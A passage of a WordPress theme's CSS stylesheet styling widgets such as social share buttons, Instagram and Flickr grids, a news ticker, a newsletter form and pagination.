.search-header .search-form .search-submit, .widget.widget_display_search form[role=search] input#bbp_search_submit, .widget.widget_product_search input[type=submit], .widget.widget_search .search-form .search-submit {
position: absolute;
right: 0;
top: 0;
line-height: 36px;
height: 36px;
padding: 0 16px
}
.widget.widget_tag_cloud .tagcloud a {
display: inline-block;
line-height: 16px;
color: #444;
background-color: #fff;
border: 1px solid #dedede;
margin: 0 6px 6px 0;
padding: 5px 7px;
font-size: 12px!important;
font-weight: 400
}
.widget.widget_tag_cloud .tagcloud a:hover {
color: #fff;
border-color: transparent
}
.archive-title img {
max-width: 100%
}
.bs-social-share .social-list {
list-style: none;
padding: 0;
margin: 0
}
.bs-social-share span.social-item {
float: left;
margin-right: 6px;
padding: 0
}
.bs-social-share span.social-item a {
font-family: "Open Sans", sans-serif;
border-radius: 2px
}
.bs-social-share span.social-item.bbm, .bs-social-share span.social-item.line, .bs-social-share span.social-item.whatsapp {
display: none
}
.widget_bs-theme-social-share .bs-social-share span.social-item {
float: none;
display: inline-block
}
@media only screen and (max-width:780px) {
.bs-social-share span.social-item.bbm, .bs-social-share span.social-item.line, .bs-social-share span.social-item.whatsapp {
display: block
}
}
.bs-social-share.style-button span.social-item a {
height: 30px;
line-height: 30px;
font-size: 13px;
padding: 0 13px;
background-color: #8d8d8d;
display: block;
color: #fff!important;
margin-bottom: 7px
}
.bs-social-share.style-button span.social-item a:hover {
background-color: #7c7c7c
}
.bs-social-share.style-button span.social-item a span {
margin-left: 7px
}
.bs-social-share.style-button span.social-item a span:last-child:first-child {
margin-right: 0;
margin-left: 0
}
.bs-social-share.style-button.no-title-style span.social-item a {
width: 40px;
text-align: center;
padding: 0
}
.bs-social-share.style-button.no-title-style span.social-item a .fa {
margin-right: 0
}
.bs-social-share.style-button.colored span.social-item.facebook a {
background-color: #4a639f
}
.bs-social-share.style-button.colored span.social-item.facebook a:hover {
background-color: #5271b3
}
.bs-social-share.style-button.colored span.social-item.twitter a {
background-color: #59c8ff
}
.bs-social-share.style-button.colored span.social-item.twitter a:hover {
background-color: #58d1ff
}
.bs-social-share.style-button.colored span.social-item.google_plus a {
background-color: #d73d32
}
.bs-social-share.style-button.colored span.social-item.google_plus a:hover {
background-color: #e64035
}
.bs-social-share.style-button.colored span.social-item.pinterest a {
background-color: #cb2027
}
.bs-social-share.style-button.colored span.social-item.pinterest a:hover {
background-color: #e32229
}
.bs-social-share.style-button.colored span.social-item.linkedin a {
background-color: #0266a0
}
.bs-social-share.style-button.colored span.social-item.linkedin a:hover {
background-color: #027ec1
}
.bs-social-share.style-button.colored span.social-item.tumblr a {
background-color: #3e5a70
}
.bs-social-share.style-button.colored span.social-item.tumblr a:hover {
background-color: #426283
}
.bs-social-share.style-button.colored span.social-item.email a {
background-color: #0c151c
}
.bs-social-share.style-button.colored span.social-item.email a:hover {
background-color: #1a2a39
}
.bs-social-share.style-button.colored span.social-item.telegram a {
background-color: #179cde
}
.bs-social-share.style-button.colored span.social-item.telegram a:hover {
background-color: #0f8dde
}
.bs-social-share.style-button.colored span.social-item.whatsapp a {
background-color: #00e676
}
.bs-social-share.style-button.colored span.social-item.whatsapp a:hover {
background-color: #00ca65
}
.bs-social-share.style-button.colored span.social-item.reddit a {
background-color: #ff4500
}
.bs-social-share.style-button.colored span.social-item.reddit a:hover {
background-color: #dc3c01
}
.bs-social-share.style-button.colored span.social-item.stumbleupon a {
background-color: #ee4813
}
.bs-social-share.style-button.colored span.social-item.stumbleupon a:hover {
background-color: #ce3d0f
}
.bs-social-share.style-button.colored span.social-item.vk a {
background-color: #4c75a3
}
.bs-social-share.style-button.colored span.social-item.vk a:hover {
background-color: #3e5f84
}
.bs-social-share.style-button.colored span.social-item.digg a {
background-color: #000
}
.bs-social-share.style-button.colored span.social-item.digg a:hover {
background-color: #2f2f2f
}
.bs-social-share.style-button.colored span.social-item.line a, .bs-social-share.style-button.colored span.social-item.line a:hover {
background-color: #00b900
}
.bs-social-share.style-button.colored span.social-item.line .fa.fa-line-it {
background-image: url([data-uri]);
display: inline-block;
height: 22px;
width: 22px;
background-repeat: no-repeat;
vertical-align: middle;
margin-top: -6px;
margin-left: -5px
}
.bs-social-share.style-button.colored span.social-item.bbm a {
background-color: #1f1f1f
}
.bs-social-share.style-button.colored span.social-item.bbm a:hover {
background-color: #3c3c3c
}
.bs-social-share.style-button.colored span.social-item.bbm .fa.fa-bbm {
background-image: url([data-uri]);
display: inline-block;
height: 22px;
width: 22px;
background-repeat: no-repeat;
vertical-align: middle;
margin-top: -6px;
margin-left: -3px
}
.bs-social-share.style-button.colored span.social-item.viber a {
background-color: #5d54a4
}
.bs-social-share.style-button.colored span.social-item.viber .fa.fa-viber {
background-image: url([data-uri]);
display: inline-block;
height: 22px;
width: 22px;
background-repeat: no-repeat;
vertical-align: middle;
margin-top: -4px;
margin-left: -5px
}
.bs-social-share.style-outline-button span.social-item a {
height: 32px;
line-height: 28px;
font-size: 13px;
padding: 0 13px;
display: block;
color: #5e5e5e;
border: 2px solid #a1a1a1;
margin-bottom: 7px
}
.bs-social-share.style-outline-button span.social-item a .fa {
margin-right: 5px
}
.bs-social-share.style-outline-button.no-title-style span.social-item a {
width: 40px;
text-align: center
}
.bs-social-share.style-outline-button.no-title-style span.social-item a .fa {
margin-right: 0
}
.bs-social-share.style-outline-button.colored span.social-item.facebook a {
border-color: #4a639f;
color: #4a639f
}
.bs-social-share.style-outline-button.colored span.social-item.facebook a:hover {
border-color: #5271b3;
color: #5271b3
}
.bs-social-share.style-outline-button.colored span.social-item.twitter a {
border-color: #59c8ff;
color: #59c8ff
}
.bs-social-share.style-outline-button.colored span.social-item.twitter a:hover {
border-color: #58d1ff;
color: #58d1ff
}
.bs-social-share.style-outline-button.colored span.social-item.google_plus a {
border-color: #d73d32;
color: #d73d32
}
.bs-social-share.style-outline-button.colored span.social-item.google_plus a:hover {
border-color: #e64035;
color: #e64035
}
.bs-social-share.style-outline-button.colored span.social-item.pinterest a {
border-color: #cb2027;
color: #cb2027
}
.bs-social-share.style-outline-button.colored span.social-item.pinterest a:hover {
border-color: #e32229;
color: #e32229
}
.bs-social-share.style-outline-button.colored span.social-item.linkedin a {
border-color: #0266a0;
color: #0266a0
}
.bs-social-share.style-outline-button.colored span.social-item.linkedin a:hover {
border-color: #027ec1;
color: #027ec1
}
.bs-social-share.style-outline-button.colored span.social-item.tumblr a {
border-color: #3e5a70;
color: #3e5a70
}
.bs-social-share.style-outline-button.colored span.social-item.tumblr a:hover {
border-color: #426283;
color: #426283
}
.bs-social-share.style-outline-button.colored span.social-item.email a {
border-color: #0c151c;
color: #0c151c
}
.bs-social-share.style-outline-button.colored span.social-item.email a:hover {
border-color: #1a2a39;
color: #1a2a39
}
.bs-social-share.style-outline-button.colored span.social-item.telegram a, .bs-social-share.style-outline-button.colored span.social-item.telegram a:hover {
border-color: #179cde;
color: #179cde
}
.bs-social-share.style-outline-button.colored span.social-item.whatsapp a {
border-color: #00e676;
color: #00e676
}
.bs-social-share.style-outline-button.colored span.social-item.whatsapp a:hover {
border-color: #00ca65;
color: #00ca65
}
.bs-about .about-title {
text-align: center;
margin: 0 0 15px
}
.bs-about .about-text {
text-align: center
}
.bs-about .about-link {
text-align: center;
margin-top: 10px
}
.bs-about .about-link a {
font-weight: 700;
font-size: 14px
}
.bs-about .about-icons-list {
text-align: center;
margin: 17px 0 0;
padding: 0
}
.bs-about .about-icons-list .about-icon-item {
display: inline-block;
margin: 0 5px 5px 0
}
.bs-about .about-icons-list .about-icon-item a {
width: 28px;
height: 28px;
display: inline-block;
color: #333;
-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.22);
-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.22);
box-shadow: inset 0 0 0 1px rgba(0,0,0,.22);
text-align: center;
line-height: 28px;
font-size: 16px;
-webkit-transition: all .4s ease;
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
transition: all .4s ease
}
.bs-about .about-icons-list .about-icon-item a:hover {
color: #fff;
box-shadow: none
}
.bs-about .about-icons-list .about-icon-item a .bsfi, .bs-about .about-icons-list .about-icon-item a .fa {
vertical-align: top;
line-height: 28px
}
.bs-about .about-icons-list .about-icon-item.facebook a:hover {
background-color: #4a639f
}
.bs-about .about-icons-list .about-icon-item.twitter a:hover {
background-color: #59c8ff
}
.bs-about .about-icons-list .about-icon-item.google-plus a:hover {
background-color: #d73d32
}
.bs-about .about-icons-list .about-icon-item.instagram a:hover {
background: #f77638;
background: -webkit-radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0,0,0,0) 50%), -webkit-radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0,0,0,0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0,0,0,0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0,0,0,0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0,0,0,0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0,0,0,0) 50%), -webkit-radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0,0,0,0)), -webkit-linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);
background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0,0,0,0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0,0,0,0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0,0,0,0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0,0,0,0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0,0,0,0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0,0,0,0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0,0,0,0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%)
}
.bs-about .about-icons-list .about-icon-item.youtube a:hover {
background-color: #cc181e
}
.bs-about .about-icons-list .about-icon-item.dribbble a:hover {
background-color: #ea4c89
}
.bs-about .about-icons-list .about-icon-item.vimeo a:hover {
background-color: #46a3e9
}
.bs-about .about-icons-list .about-icon-item.behance a:hover {
background-color: #3b63fc
}
.bs-about .about-icons-list .about-icon-item.pinterest a:hover {
background-color: #cb2027
}
.bs-about .about-icons-list .about-icon-item.github a:hover {
background-color: #4c4c4c
}
.bs-about .about-icons-list .about-icon-item.email a:hover {
background-color: #333
}
.bs-about .about-icons-list .about-icon-item.telegram a:hover {
background-color: #179cde
}
.bs-about .about-icons-list .about-icon-item.vk a:hover {
background-color: #4e729a
}
.bs-popular-categories .bs-popular-terms-list {
padding: 0 20px;
margin: 0;
list-style: none
}
.sidebar-column-secondary .bs-popular-categories .bs-popular-terms-list, .vc_col-sm-2 .bs-popular-categories .bs-popular-terms-list {
padding: 0
}
.bs-popular-categories .bs-popular-term-item {
padding-bottom: 8px;
margin-bottom: 8px;
border-bottom: 1px dashed rgba(0,0,0,.1);
font-size: 13px;
line-height: 24px
}
.bs-popular-categories .bs-popular-term-item .term-count, .bs-popular-categories .bs-popular-term-item a {
color: #333
}
.bs-popular-categories .bs-popular-term-item:last-child {
padding-bottom: 0;
margin-bottom: 0;
border-bottom: none
}
.bs-popular-categories .bs-popular-term-item .term-count {
float: right;
display: inline-block;
background: rgba(0,0,0,.08);
min-width: 24px;
height: 24px;
line-height: 24px;
text-align: center;
-webkit-transition: all .4s ease;
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
transition: all .4s ease;
padding: 0 6px
}
.bs-popular-categories .bs-popular-term-item:hover .term-count {
color: #fff
}
.bs-popular-categories .bs-popular-term-item:hover a {
color: inherit
}
.widget.widget_bs-subscribe-newsletter {
background: #efefef;
padding: 27px 23px!important
}
.bs-subscribe-newsletter .subscribe-image {
margin-bottom: 15px;
text-align: center;
max-width: 312px;
margin-left: auto;
margin-right: auto;
padding-top: 5px
}
.bs-subscribe-newsletter .subscribe-message {
text-align: center;
max-width: 312px;
margin-left: auto;
margin-right: auto;
margin-bottom: 15px
}
.bs-subscribe-newsletter .subscribe-message p:last-child {
margin-bottom: 0
}
.bs-subscribe-newsletter form {
width: 100%;
position: relative;
max-width: 312px;
margin-left: auto;
margin-right: auto
}
.bs-subscribe-newsletter .newsletter-email {
color: #5f6569;
width: 100%;
border-color: #cbd1d8;
height: 34px;
line-height: 34px;
border-radius: 33px;
padding: 0 12px;
font-size: 12px
}
.bs-subscribe-newsletter .newsletter-subscribe {
margin-top: 0;
width: auto;
position: absolute;
top: 0;
right: 0;
height: 34px;
line-height: 34px;
border-radius: 0 33px 33px 0;
text-transform: capitalize!important;
cursor: pointer;
font-size: 13px;
padding: 0 13px
}
.bs-subscribe-newsletter .newsletter-subscribe .fa {
margin-right: 3px
}
.bs-subscribe-newsletter .powered-by {
font-size: 12px;
margin: 5px auto 0;
max-width: 311px;
color: #b7b7b7;
text-align: center;
opacity: .6;
-webkit-transition: all .5s ease;
-moz-transition: all .5s ease;
-o-transition: all .5s ease;
transition: all .5s ease;
vertical-align: middle
}
.bs-subscribe-newsletter .powered-by:hover {
opacity: 1
}
.bs-flickr .bs-flickr-photo-list {
padding: 0;
margin: 0;
list-style: none
}
.bs-flickr .bs-flickr-photo-list.columns-2 {
margin: 0
}
.bs-flickr .bs-flickr-photo-list.columns-2 li {
float: left;
width: 50%;
margin-bottom: 10px;
text-align: center
}
.bs-flickr .bs-flickr-photo-list.columns-2 li img {
width: 100%
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(odd) {
padding-right: 5px
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(even) {
padding-left: 5px
}
.bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(n+3) {
clear: right
}
.bs-flickr .bs-flickr-photo-list.columns-3 li {
float: left;
width: 33.333%;
margin-bottom: 8px
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1) {
width: 66.66666%;
padding-right: 3px!important
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1) img {
width: 100%
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(2) {
padding: 0 0 0 6px!important;
margin-bottom: 10px
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3) {
padding: 0 0 0 6px!important
}
.bs-flickr .bs-flickr-photo-list.columns-3 li img {
max-width: 100%
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3n-1) {
padding: 0 3px
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3n-2) {
padding-right: 6px;
clear: left
}
.bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3n+3) {
padding-left: 6px
}
.bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo {
float: left;
width: 12.5%
}
.bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo img {
max-width: 100%
}
.bs-flickr .bs-flickr-photo-list.list-photos {
margin: 0;
padding: 0
}
.bs-flickr-photo .img-holder {
width: 100%
}
.bs-flickr-photo .img-holder:before {
padding-top: 100%
}
.bs-dribbble .bs-dribbble-shot-list {
padding: 0;
margin: 0;
list-style: none
}
.bs-dribbble .bs-dribbble-shot-list li:before {
display: none
}
.bs-dribbble .bs-dribbble-shot-list li {
padding: 0;
margin-bottom: 10px;
text-align: center
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li {
float: left;
width: 50%;
margin-bottom: 10px
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(odd) {
padding-right: 5px
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(even) {
padding-left: 5px
}
.bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(n+3) {
clear: right
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li {
float: left;
width: 33.333%
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child(3n-1) {
padding: 0 3px
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child(3n-2) {
padding-right: 6px;
clear: left
}
.bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child(3n+3) {
padding-left: 6px
}
.dribbble-shot .img-holder {
width: 100%
}
.bs-google-plus>div {
margin-right: auto!important;
margin-left: auto!important;
display: block!important
}
.bs-embed .bs-embed-item iframe {
max-width: 100%
}
.bs-embed .bs-embed-item {
margin-bottom: 15px
}
.bs-embed .bs-embed-item:last-child {
margin-bottom: 0
}
.bs-instagram .bs-instagram-photo-list {
padding: 0;
margin: 0;
list-style: none
}
.bs-instagram-photo {
position: relative;
z-index: 1;
width: 100%
}
.bs-instagram-photo a {
position: relative;
display: block;
width: 100%;
height: 100%;
float: none;
margin: 0
}
.bs-instagram-photo a, .bs-instagram-photo a:hover {
color: #fff
}
.bs-instagram-photo a:before {
padding-top: 100%
}
.bs-instagram-photo .img-holder {
background-color: #e6e6e6
}
.bs-instagram-photo .img-holder.b-loaded, body.bs-ll-d .bs-instagram-photo .img-holder {
background-size: cover;
background-color: transparent
}
.bs-instagram-photo a .the-hover:before {
position: absolute;
content: '';
top: 0;
bottom: 0;
left: 0;
right: 0;
background: rgba(0,0,0,.35);
display: block;
-webkit-transition: all .45s ease;
-moz-transition: all .45s ease;
-o-transition: all .45s ease;
transition: all .45s ease;
opacity: 0
}
.bs-instagram-photo a .the-hover:after {
display: inline-block;
font: 30px/40px FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: "\f16d";
width: 40px;
height: 40px;
text-align: center;
position: absolute;
top: 50%;
margin-top: -20px;
left: 50%;
margin-left: -20px;
opacity: 0;
-webkit-transition: all .45s ease;
-moz-transition: all .45s ease;
-o-transition: all .45s ease;
transition: all .45s ease
}
.bs-instagram-photo:hover a .the-hover:after, .bs-instagram-photo:hover a .the-hover:before {
opacity: 1
}
.bs-instagram .bs-instagram-photo-list li:before {
display: none
}
.bs-dribbble .bs-instagram-photo-list li {
padding: 0;
margin-bottom: 8px;
text-align: center
}
.bs-dribbble .bs-instagram-photo-list li br {
display: none
}
.bs-instagram .bs-instagram-photo-list .bs-instagram-photo img {
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease
}
.bs-instagram .bs-instagram-photo-list.columns-2 li {
float: left;
width: 50%;
margin-bottom: 10px;
max-height: 155px;
overflow: hidden
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(odd) {
padding-right: 5px
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(even) {
padding-left: 5px
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(n+3) {
clear: right
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li {
float: left;
width: 50%;
margin-bottom: 10px;
max-height: 155px;
overflow: hidden
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:first-child {
width: 100%;
max-height: inherit;
float: none;
padding: 0!important
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(even) {
padding-right: 5px
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(odd) {
padding-left: 5px
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(n+3) {
clear: right
}
.bs-instagram .bs-instagram-photo-list.columns-3 li {
float: left;
width: 33.333%;
overflow: hidden;
margin-bottom: 10px
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child(3n-1) {
padding: 0 3px
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child(3n-2) {
padding-right: 6px;
clear: left
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child(3n+3) {
padding-left: 6px
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li {
float: left;
width: 33.333%;
margin-bottom: 8px
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1) {
width: 66.66666%;
padding-right: 3px!important
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1) img {
width: 100%
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(2) {
padding: 0 0 0 6px!important;
margin-bottom: 10px
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3) {
padding: 0 0 0 6px!important
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li img {
max-width: 100%
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3n-1) {
padding: 0 3px
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3n-2) {
padding-right: 6px;
clear: left
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3n+3) {
padding-left: 6px
}
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo {
float: left;
width: 12.5%
}
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo img {
max-width: 100%
}
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo-list {
margin: 0;
padding: 0
}
.bs-instagram .better-direction-nav .better-next, .bs-instagram .better-direction-nav .better-prev {
margin-top: -26px
}
.better-newsticker {
min-height: 24px;
max-height: 24px;
overflow: hidden;
position: relative;
margin: 0 0 20px
}
.better-newsticker .heading {
display: inline-block;
width: 90px;
height: 24px;
position: absolute;
left: 0;
top: 0;
line-height: 24px;
font-size: 12px;
padding: 0;
text-transform: uppercase!important;
margin: 0;
color: #fff;
text-align: center;
border-radius: 3px
}
.better-newsticker .heading:after {
content: '';
display: inline-block;
border-top: 6px solid transparent;
border-left: 7px solid transparent;
border-bottom: 6px solid transparent;
position: absolute;
right: -7px;
top: 50%;
margin-top: -6px
}
.better-newsticker ul.news-list {
margin: 0;
padding: 0;
list-style: none
}
.better-newsticker ul.news-list li {
margin: 0;
padding: 0 15px 0 0;
height: 24px;
line-height: 24px;
font-size: 13px;
width: 65%;
-webkit-transition: all .45s ease;
-moz-transition: all .45s ease;
-o-transition: all .45s ease;
transition: all .45s ease;
z-index: 0;
opacity: 0;
position: absolute;
top: 0;
left: 140px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis
}
.better-newsticker ul.news-list li.active {
margin: 0;
z-index: 1;
opacity: 1;
left: 140px
}
.better-newsticker p.heading {
min-width: 130px;
}
.better-newsticker ul.news-list li a {
color: #696969
}
.better-newsticker ul.news-list li a:hover {
color: #0080ce
}
.better-newsticker .control-nav {
position: absolute;
top: 0;
right: 0;
z-index: 2;
line-height: 24px;
direction: ltr
}
.better-newsticker .control-nav span {
display: inline-block;
width: 24px;
height: 24px;
line-height: 24px;
text-align: center;
border: 1px solid #eaeaea;
color: #ccc;
background: #fff;
-webkit-transition: all .45s ease;
-moz-transition: all .45s ease;
-o-transition: all .45s ease;
transition: all .45s ease;
cursor: pointer;
vertical-align: top;
border-radius: 3px
}
.better-newsticker .control-nav span:hover {
border-color: transparent;
color: #fff
}
.better-newsticker .control-nav span.prev {
margin-right: 6px
}
.newsticker-container {
margin: 0 0 20px
}
.layout-1-col .newsticker-container {
padding-right: 0;
padding-left: 0
}
.better-newsticker.header-ticker {
margin: 0
}
.wpb_wrapper .better-newsticker {
margin-left: 20px;
margin-right: 20px
}
.entry-content>.vc_row:first-child>.wpb_column>.vc_column-inner>.wpb_wrapper>.better-newsticker {
margin-top: -5px
}
.better-newsticker .control-nav span .fa {
line-height: 22px;
position: relative
}
.better-social-counter.style-big-button .social-item, .better-social-counter.style-box .item-icon, .better-social-counter.style-button .item-icon, .better-social-counter.style-clean .item-icon, .better-social-counter.style-modern .item-icon, .better-social-counter.style-style-6 .item-icon {
background-color: #434343
}
.better-social-counter.style-big-button .item-icon, .better-social-counter.style-box .item-count, .better-social-counter.style-box .item-title {
background-color: #313131
}
.widget_better-social-counter .better-social-counter.style-button .social-list {
text-align: center
}
.widget_better-social-counter .better-social-counter.style-button .social-item {
display: inline-block;
float: none
}
.widget_better-social-counter .better-social-counter.style-style-6 .social-item {
border-bottom: none
}
.site-footer .better-studio-shortcode, .widget .better-studio-shortcode {
margin-bottom: 0
}
.bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p {
word-break: break-all;
margin: 0;
line-height: 24px;
font-size: 14px;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif
}
.bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p+.bsbt-shortcode-placeholder {
margin-top: 5px
}
.bsbt-shortcode-placeholder {
text-align: center;
background: #fff8d7;
border: 1px solid #e5d68d;
margin: 0 0 40px;
padding: 15px;
line-height: 24px;
font-size: 14px;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif
}
.bsbt-shortcode-placeholder a, .bsbt-shortcode-placeholder a:hover {
color: #e43c36!important;
font-weight: bolder
}
.bsbt-shortcode-placeholder.type-small {
padding: 7px;
margin: 0;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
word-break: keep-all
}
.bs-shortcode-row {
margin-bottom: 20px
}
.bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col {
width: 100%!important;
margin-bottom: 15px
}
.bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col:last-child {
margin-bottom: 0
}
.bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col {
width: 50%!important;
margin-bottom: 15px
}
.bs-shortcode-row-3-column[max-width~="450px"] .bs-shortcode-col {
width: 100%!important
}
.bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col:last-child {
margin-bottom: 0
}
.bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col {
width: 33.3333%!important;
margin-bottom: 15px
}
.bs-shortcode-row-4-column[max-width~="600px"] .bs-shortcode-col {
width: 50%!important
}
.bs-shortcode-row-4-column[max-width~="450px"] .bs-shortcode-col {
width: 100%!important
}
.bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col:last-child {
margin-bottom: 0
}
.bs-ll.a .fb-page, .bs-ll.a .google-plus-block {
background-color: #e9ebee;
background-image: linear-gradient(to left, #e9ebee 0, #f4f5f6 20%, #e9ebee 40%, #e9ebee 100%);
background-repeat: no-repeat;
background-size: 1000px 900px;
-webkit-animation: 1s linear infinite forwards bs-lazy-anim;
-moz-animation: 1s linear infinite forwards bs-lazy-anim;
animation: 1.01s linear infinite forwards bs-lazy-anim;
width: 100%!important;
min-height: 130px!important;
text-align: center
}
.bs-ll.a .footer-widgets.light-text .fb-page, .bs-ll.a .footer-widgets.light-text .google-plus-block {
background-color: #373737;
background-image: linear-gradient(to left, #373737 0, #2b2b2b 20%, #373737 40%, #373737 100%)
}
.fb-page.fb_iframe_widget {
background: 0 0
}
.bs-text a:hover {
text-decoration: underline
}
.bs-text .bs-text-content p:last-child {
margin-bottom: 0
}
.bs-text a.btn {
color: #fff
}
.pagination {
margin: 20px 0 0;
font-size: 18px
}
.pagination:last-child {
margin-bottom: 0!important
}
.entry-content .bs-post-pagination .pages {
border-color: #dadada!important;
color: #333
}
.entry-content .bs-post-pagination span {
line-height: 28px;
height: 28px;
min-width: 28px
}
.entry-content>.bs-post-pagination:first-child {
margin: 0 0 20px
}
.pagination.bs-links-pagination .older {
float: left;
width: 50%;
text-align: left
}
.pagination.bs-links-pagination .newer {
float: right;
width: 50%;
text-align: right
}
.pagination.bs-links-pagination a {
display: inline-block;
margin-right: 1px;
line-height: 26px;
height: 26px;
min-width: 30px;
text-align: center;
padding: 0 9px;
background-color: #fff;
border: 1px solid #dadada;
color: #8a8f92;
font-size: 12px;
text-transform: uppercase
}
.pagination.bs-links-pagination a:hover {
color: #fff;
border: 1px solid transparent
}
.pagination.bs-numbered-pagination .page-numbers, .pagination.bs-numbered-pagination .page-numbers.dots:hover, .pagination.bs-numbered-pagination .wp-pagenavi a, .pagination.bs-numbered-pagination .wp-pagenavi span, .pagination.bs-numbered-pagination span {
display: inline-block;
margin-right: 1px;
line-height: 30px;
height: 30px;
min-width: 30px;
text-align: center;
padding: 0 10px;
background-color: #fff;
border: 1px solid #dadada;
color: #8a8f92;
font-size: 12px;
text-transform: uppercase;
list-style: none
}
.pagination.bs-numbered-pagination span {
margin-right: 0
}
.pagination.bs-numbered-pagination .current, .pagination.bs-numbered-pagination .page-numbers:hover, .pagination.bs-numbered-pagination .wp-pagenavi .current, .pagination.bs-numbered-pagination .wp-pagenavi a:hover, .pagination.bs-numbered-pagination>span {
border: 1px solid
}
.pagination.bs-numbered-pagination .next .fa {
margin-left: 4px;
font-size: 15px
}
.pagination.bs-numbered-pagination .prev .fa {
margin-right: 4px;
font-size: 15px
}
.pagination.bs-numbered-pagination.wc-pagination>.page-numbers {
border: none;
background: 0 0;
display: block;
padding: 0;
margin: 0;
text-align: inherit
}
.pagination.bs-numbered-pagination.wc-pagination>.page-numbers>li {
display: inline-block
}
.section-heading {
margin: 0 0 15px;
font-size: 16px;
line-height: 20px;
position: relative
}
.section-heading p {
margin-bottom: 0!important;
display: inline-block
}
.section-heading .h-text .bf-icon {
margin-right: 3px;
vertical-align: top;
line-height: inherit
}
.section-heading .h-text, .section-heading:after {
display: inline-block;
-webkit-transition: .35s cubic-bezier(.39, .58, .57, 1) 0s;
-moz-transition: .35s cubic-bezier(.39, .58, .57, 1) 0s;
-o-transition: .35s cubic-bezier(.39, .58, .57, 1) 0s;
transition: .35s cubic-bezier(.39, .58, .57, 1) 0s
}
.section-heading:after {
background: rgba(0,0,0,.08);
content: '';
height: 4px;
position: absolute;
top: 0;
left: 0;
width: 100%
}
.section-heading .h-text {
